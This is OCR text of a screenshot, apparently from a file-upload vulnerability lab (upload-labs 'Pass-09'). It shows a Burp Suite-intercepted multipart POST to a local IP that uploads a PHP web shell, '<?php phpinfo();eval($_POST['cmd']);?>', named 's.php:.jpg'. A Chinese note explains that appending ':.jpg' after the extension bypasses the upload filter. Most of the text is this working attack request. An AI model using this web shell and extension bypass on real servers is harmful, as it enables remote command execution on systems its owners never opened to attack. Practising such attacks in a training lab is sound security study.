 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
Intercept HTTP history WebSockets history Options
Request to http://192.168.31.176:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST /Pass-09/index.php HTTP/1.1
2 Host: 192.168.31.176
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------3530713774312325635337947​19681
8 Content-Length: 394
9 Origin: http://192.168.31.176
10 Connection: close
11 Referer: http://192.168.31.176/Pass-09/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------353071377431232563533794719681
15 Content-Disposition: form-data; name="upload_file"; filename="s.php:.jpg"
16 Content-Type: application/octet-stream
17
18 <?php phpinfo();eval($_POST['cmd']);?>
19 -----------------------------353071377431232563533794719681
20 Content-Disposition: form-data; name="submit"
21
22 上传
23 -----------------------------353071377431232563533794719681--
在后缀名后加 :.jpg
s.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
第 1 行，第 1
upload
文件 主页 共享 查看
此电脑
名称
快速访问
桌面
下载
文档
s.php